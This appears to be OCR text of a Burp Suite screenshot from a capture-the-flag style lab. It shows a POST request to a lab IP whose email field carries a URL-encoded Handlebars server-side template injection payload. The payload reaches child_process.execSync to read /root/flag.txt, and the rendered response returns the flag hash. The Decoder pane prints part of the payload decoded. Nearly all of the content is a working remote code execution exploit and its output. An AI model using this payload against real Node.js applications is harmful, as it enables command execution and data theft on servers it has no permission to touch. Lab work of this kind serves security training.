 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.245.220 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://10.129.245.220/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72
%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d
%7d%0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20
%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20
%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20
%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f
%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65
%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f
%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64
%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63
%28%27%63%61%74%20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78
%74%27%29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d
%7d%0a%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d
%7d%0a%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73
%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74
%29%7d%7d%0a%7b%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74
%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d%7d%0a%7b%7b%2f%77%69
%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77
%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 </header>
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="
typed"></span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</
h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="
action" value="Submit">Submit</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery
.min.js"></script>
53 <script src="js/typed.min.js"></script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 1,403 bytes | 62 millis
Decoder
Decoder Settings
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
{{this.pop}}
{{#each conslist}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode